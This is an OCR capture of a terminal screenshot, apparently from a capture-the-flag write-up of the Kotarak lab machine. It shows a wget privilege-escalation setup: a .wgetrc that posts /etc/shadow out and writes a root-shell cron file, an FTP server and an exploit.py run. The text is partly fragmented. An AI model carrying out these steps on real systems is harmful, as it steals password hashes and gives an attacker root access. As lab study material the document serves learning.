 kali@kali: ~
~
atanas@kotarak-dmz:/dev/shm$
atanas@kotarak-dmz:/dev/shm$
atanas@kotarak-dmz:/dev/shm$ dy exists!
atanas@kotarak-dmz:/dev/shm$ ay, (R)ecover, (D)elete it, (Q)uit, (A)bort:
atanas@kotarak-dmz:/dev/shm$ cat .wgetrc
post_file = /etc/shadow
output_document = /etc/cron.d/wget-root-shell
atanas@kotarak-dmz:/dev/shm$ tmux
open terminal failed: missing or unsuitable terminal: unknown
atanas@kotarak-dmz:/dev/shm$ export TERM=xterm-256color
atanas@kotarak-dmz:/dev/shm$ tmux
[exited]
atanas@kotarak-dmz:/dev/shm$ export rows=39 tmux
atanas@kotarak-dmz:/dev/shm$ tmux
[exited]
atanas@kotarak-dmz:/dev/shm$
atanas@kotarak-dmz:/dev/shm$
atanas@kotarak-dmz:/dev/shm$
atanas@kotarak-dmz:/dev/shm$ authbind python -m pyftpdlib -p21 -w
/usr/local/lib/python2.7/dist-packages/pyftpdlib/authorizers.py:243: RuntimeWarning:
RuntimeWarning)
[I 2020-06-11 13:25:33] >>> starting FTP server on 0.0.0.0:21, pid=27615 <<<
[I 2020-06-11 13:25:33] concurrency model: async
[I 2020-06-11 13:25:33] masquerade (NAT) address: None
[I 2020-06-11 13:25:33] passive ports: None
[I 2020-06-11 13:56:39] 10.10.10.55:44980-[] FTP session opened (connect)
kali@kali: ~
handler.serve_forever()
atanas@kotarak-dmz:/dev/shm$ authbind python exploit.py
Ready? Is your FTP server running?
FTP found open on 10.10.10.55:21. Let's go then
Serving wget exploit on port 80...